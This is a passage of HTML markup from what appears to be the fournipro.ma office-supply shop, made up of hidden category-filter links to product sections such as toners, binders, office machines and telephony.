                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-filaires.html" class="cat-btn cat-btn-444" style="display: none;">Téléphones filaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas.html" class="cat-btn cat-btn-240" style="display: none;">Agendas </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/canon.html" class="cat-btn cat-btn-216" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-neutres.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires Neutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-carton.html" class="cat-btn cat-btn-311" style="display: none;">En carton</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/transparents.html" class="cat-btn cat-btn-748" style="display: none;">Transparents</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles.html" class="cat-btn cat-btn-322" style="display: none;">Colles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie.html" class="cat-btn cat-btn-229" style="display: none;">Téléphonie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-clip.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation à clip</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/marques-pages.html" class="cat-btn cat-btn-317" style="display: none;">Marques pages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/mousses.html" class="cat-btn cat-btn-226" style="display: none;">Mousses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-connexion.html" class="cat-btn cat-btn-415" style="display: none;">Fontaines d'eau à connexion</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses/epson.html" class="cat-btn cat-btn-245" style="display: none;">EPSON</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/etiqueteuses.html" class="cat-btn cat-btn-460" style="display: none;">Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/ricoh.html" class="cat-btn cat-btn-214" style="display: none;">Ricoh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-disques-dur-externes.html" class="cat-btn cat-btn-370" style="display: none;">Etuis pour disques dur externes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseau-de-bureau.html" class="cat-btn cat-btn-330" style="display: none;">Ciseau de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/coffrets-agendas-vip.html" class="cat-btn cat-btn-240" style="display: none;">Coffrets Agendas VIP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/teleavertisseurs.html" class="cat-btn cat-btn-229" style="display: none;">Téléavertisseurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/oki.html" class="cat-btn cat-btn-215" style="display: none;">OKI</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/olivetti.html" class="cat-btn cat-btn-216" style="display: none;">Olivetti</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/toshiba.html" class="cat-btn cat-btn-216" style="display: none;">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-numeriques.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires numériques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/xerox.html" class="cat-btn cat-btn-214" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-mensuels.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires mensuels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/oce.html" class="cat-btn cat-btn-214" style="display: none;">Océ</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-lamelles.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation à lamelles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/notes.html" class="cat-btn cat-btn-317" style="display: none;">Notes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/vaporisateurs-et-depoussierants.html" class="cat-btn cat-btn-226" style="display: none;">Vaporisateurs et dépoussiérants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-bonbonne.html" class="cat-btn cat-btn-415" style="display: none;">Fontaines d'eau à bonbonne</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/accessoires.html" class="cat-btn cat-btn-460" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseaux-arts-graphiques.html" class="cat-btn cat-btn-330" style="display: none;">Ciseaux Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/cartes-et-plans.html" class="cat-btn cat-btn-241" style="display: none;">Cartes et plans</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/lexmark.html" class="cat-btn cat-btn-213" style="display: none;">Lexmark</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/konica-minolta.html" class="cat-btn cat-btn-214" style="display: none;">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-compacts.html" class="cat-btn cat-btn-225" style="display: none;">Appareils photo compacts</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/dvd.html" class="cat-btn cat-btn-356" style="display: none;">DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-triangulaires.html" class="cat-btn cat-btn-326" style="display: none;">Trombones Triangulaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/anti-virus.html" class="cat-btn cat-btn-223" style="display: none;">Anti-virus</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-notes.html" class="cat-btn cat-btn-667" style="display: none;">Bloc notes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/classeurs-grande-capacite.html" class="cat-btn cat-btn-388" style="display: none;">Classeurs grande capacité</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd.html" class="cat-btn cat-btn-380" style="display: none;">Destructeurs de feuilles/CD/DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-laser.html" class="cat-btn cat-btn-445" style="display: none;">Fax laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/epingles.html" class="cat-btn cat-btn-323" style="display: none;">Epingles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/lames.html" class="cat-btn cat-btn-331" style="display: none;">Lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-an.html" class="cat-btn cat-btn-452" style="display: none;">Dictionnaires An/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-geantes.html" class="cat-btn cat-btn-327" style="display: none;">Attaches géantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/carnets.html" class="cat-btn cat-btn-687" style="display: none;">Carnets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/corbeilles.html" class="cat-btn cat-btn-425" style="display: none;">Corbeilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-imprimantes.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices imprimantes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/lexmark.html" class="cat-btn cat-btn-212" style="display: none;">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/grande-capacite.html" class="cat-btn cat-btn-329" style="display: none;">Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-sans-fil.html" class="cat-btn cat-btn-444" style="display: none;">Téléphones sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-polypropylene.html" class="cat-btn cat-btn-311" style="display: none;">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/invisibles.html" class="cat-btn cat-btn-748" style="display: none;">Invisibles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs.html" class="cat-btn cat-btn-322" style="display: none;">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie.html" class="cat-btn cat-btn-229" style="display: none;">Fax -Télécopie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-off-line.html" class="cat-btn cat-btn-366" style="display: none;">Onduleur Off-Line</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd-et-dvd-imprimables.html" class="cat-btn cat-btn-356" style="display: none;">CD et DVD imprimables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/calendriers.html" class="cat-btn cat-btn-240" style="display: none;">Calendriers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/desodorisants.html" class="cat-btn cat-btn-239" style="display: none;">Désodorisants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-line-interactive-in-line.html" class="cat-btn cat-btn-366" style="display: none;">Onduleur Line-Interactive (In-Line)</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/carafes-filtrantes.html" class="cat-btn cat-btn-415" style="display: none;">Carafes filtrantes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/filtres-pour-fontaines-d-eau.html" class="cat-btn cat-btn-415" style="display: none;">Filtres pour fontaines d'eau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photos-instantanes.html" class="cat-btn cat-btn-225" style="display: none;">Appareils photos Instantanés </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-on-line.html" class="cat-btn cat-btn-366" style="display: none;">Onduleur On-line</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/utilitaires.html" class="cat-btn cat-btn-223" style="display: none;">Utilitaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/accessoire-d-onduleur.html" class="cat-btn cat-btn-366" style="display: none;">Accessoire d'Onduleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/sharp.html" class="cat-btn cat-btn-214" style="display: none;">Sharp</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/progiciels.html" class="cat-btn cat-btn-223" style="display: none;">Progiciels </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/toshiba.html" class="cat-btn cat-btn-214" style="display: none;">Toshiba</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/gps.html" class="cat-btn cat-btn-229" style="display: none;">GPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-emballage.html" class="cat-btn cat-btn-748" style="display: none;">Pour Emballage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/devidoirs.html" class="cat-btn cat-btn-322" style="display: none;">Dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-rabats.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation à rabats</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/distributeurs-de-trombones.html" class="cat-btn cat-btn-326" style="display: none;">Distributeurs de trombones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/lingettes-chiffons.html" class="cat-btn cat-btn-226" style="display: none;">Lingettes / Chiffons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-standards.html" class="cat-btn cat-btn-338" style="display: none;">Protèges documents standards</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-perforees.html" class="cat-btn cat-btn-337" style="display: none;">Pochettes perforées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/couvertures-orochromes.html" class="cat-btn cat-btn-384" style="display: none;">Couvertures Orochromes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-gel.html" class="cat-btn cat-btn-423" style="display: none;">Rollers encre gel</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/epson.html" class="cat-btn cat-btn-213" style="display: none;">Epson</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-anneaux.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs à anneaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-permanents.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs permanents</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-professionnels.html" class="cat-btn cat-btn-225" style="display: none;">Appareils photo professionnels</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-liege.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux en liège</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-transfert-thermique.html" class="cat-btn cat-btn-445" style="display: none;">Fax transfert thermique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/systemes-d-exploitation.html" class="cat-btn cat-btn-223" style="display: none;">systèmes d'exploitation</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/canon.html" class="cat-btn cat-btn-214" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/aimants.html" class="cat-btn cat-btn-323" style="display: none;">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau.html" class="cat-btn cat-btn-227" style="display: none;">Ensembles de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/de-bureau.html" class="cat-btn cat-btn-669" style="display: none;">De bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/portables.html" class="cat-btn cat-btn-371" style="display: none;">Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-fr-fr.html" class="cat-btn cat-btn-452" style="display: none;">Dictionnaires Fr/Fr</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/boites-de-rangement-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Boites de rangement cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-scientifiques.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices Scientifiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/epson.html" class="cat-btn cat-btn-212" style="display: none;">Epson</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/bd-r.html" class="cat-btn cat-btn-356" style="display: none;">BD-R</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/mini-videoprojecteurs.html" class="cat-btn cat-btn-371" style="display: none;">Mini Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html" class="cat-btn cat-btn-191" style="display: none;">Fourniture de bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/logiciel-de-base-de-donnees.html" class="cat-btn cat-btn-223" style="display: none;">Logiciel de base de données</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/transparents-pour-reliure.html" class="cat-btn cat-btn-384" style="display: none;">Transparents pour reliure</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/pinceaux-pour-pc.html" class="cat-btn cat-btn-226" style="display: none;">Pinceaux pour pc</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/serre-feuilles.html" class="cat-btn cat-btn-384" style="display: none;">Serre-feuilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-plastiques.html" class="cat-btn cat-btn-384" style="display: none;">Spirales plastiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-metalliques.html" class="cat-btn cat-btn-384" style="display: none;">Spirales métalliques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/pellicules-et-pochettes-de-plastification.html" class="cat-btn cat-btn-384" style="display: none;">Pellicules et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/fasteners.html" class="cat-btn cat-btn-384" style="display: none;">Fasteners</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft.html" class="cat-btn cat-btn-320" style="display: none;">En kraft</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/etuis-pour-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Étuis pour cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs.html" class="cat-btn cat-btn-335" style="display: none;">parapheurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/cire.html" class="cat-btn cat-btn-322" style="display: none;">Cire</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-commercials.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs commercials</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/porte-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Porte cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales.html" class="cat-btn cat-btn-336" style="display: none;">Relieuses à spirales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-a-faisceaux.html" class="cat-btn cat-btn-338" style="display: none;">Protèges documents à faisceaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-portables.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-speciales.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation spéciales</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/brother.html" class="cat-btn cat-btn-212" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene.html" class="cat-btn cat-btn-320" style="display: none;">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-appareils-photo.html" class="cat-btn cat-btn-225" style="display: none;">Accessoires pour Appareils photo</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/brother.html" class="cat-btn cat-btn-213" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-marquage.html" class="cat-btn cat-btn-748" style="display: none;">Pour Marquage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud.html" class="cat-btn cat-btn-336" style="display: none;">Relieuses à chaud</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/double-face.html" class="cat-btn cat-btn-748" style="display: none;">Double face </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/accessoires-pour-dossiers-suspendus.html" class="cat-btn cat-btn-320" style="display: none;">Accessoires pour dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-masquage.html" class="cat-btn cat-btn-748" style="display: none;">Pour masquage </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pate-adhesive.html" class="cat-btn cat-btn-748" style="display: none;">Pâte adhésive</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports.html" class="cat-btn cat-btn-240" style="display: none;">Ephémérides et supports</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance.html" class="cat-btn cat-btn-225" style="display: none;">Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/talkie-walkie.html" class="cat-btn cat-btn-444" style="display: none;">Talkie-Walkie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-avec-vitrine.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux avec vitrine</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/canon.html" class="cat-btn cat-btn-212" style="display: none;">CANON</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ricoh.html" class="cat-btn cat-btn-213" style="display: none;">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon.html" class="cat-btn cat-btn-320" style="display: none;">En carte de lyon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/ruban-a-cacheter.html" class="cat-btn cat-btn-748" style="display: none;">Ruban à Cacheter</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/audioconference.html" class="cat-btn cat-btn-444" style="display: none;">Audioconférence </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-portables.html" class="cat-btn cat-btn-444" style="display: none;">Téléphones portables</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/xerox.html" class="cat-btn cat-btn-213" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-interactifs.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux intéractifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/jumelles.html" class="cat-btn cat-btn-225" style="display: none;">Jumelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/camescopes.html" class="cat-btn cat-btn-225" style="display: none;">Caméscopes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/canon.html" class="cat-btn cat-btn-213" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/cameras-professionnelles.html" class="cat-btn cat-btn-225" style="display: none;">Caméras professionnelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/dictaphones.html" class="cat-btn cat-btn-225" style="display: none;">Dictaphones</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html" class="cat-btn cat-btn-191" style="display: none;">Papier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/baladeurs.html" class="cat-btn cat-btn-225" style="display: none;">Baladeurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html" class="cat-btn cat-btn-191" style="display: none;">Services généraux </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-drones.html" class="cat-btn cat-btn-225" style="display: none;">Accessoires pour drones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/teleprompteur.html" class="cat-btn cat-btn-225" style="display: none;">teleprompteurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html" class="cat-btn cat-btn-191" style="display: none;">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/chevalets-de-conference.html" class="cat-btn cat-btn-378" style="display: none;">Chevalets de conférence</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux.html" class="cat-btn cat-btn-378" style="display: none;">Accessoires pour Tableaux</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/samsung.html" class="cat-btn cat-btn-213" style="display: none;">Samsung</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-verre-magnetiques.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux en Verre Magnétiques</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html" class="cat-btn cat-btn-191" style="display: none;">Informatique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-mixtes.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux Mixtes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-planning.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux Planning</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs.html" class="cat-btn cat-btn-318" style="display: none;">Classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/oki.html" class="cat-btn cat-btn-213" style="display: none;">OKI</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises.html" class="cat-btn cat-btn-385" style="display: none;">Chemises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-coins.html" class="cat-btn cat-btn-337" style="display: none;">Pochettes coins</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html" class="cat-btn cat-btn-191" style="display: none;">Mobilier de Bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/sous-chemises.html" class="cat-btn cat-btn-385" style="display: none;">Sous-chemises</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/kyocera.html" class="cat-btn cat-btn-213" style="display: none;">Kyocera</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires.html" class="cat-btn cat-btn-318" style="display: none;">Intercalaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/coffrets-pour-classeurs.html" class="cat-btn cat-btn-318" style="display: none;">Coffrets pour classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/sharp.html" class="cat-btn cat-btn-213" style="display: none;">Sharp</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs-pour-listing.html" class="cat-btn cat-btn-318" style="display: none;">Classeurs pour listing</a>
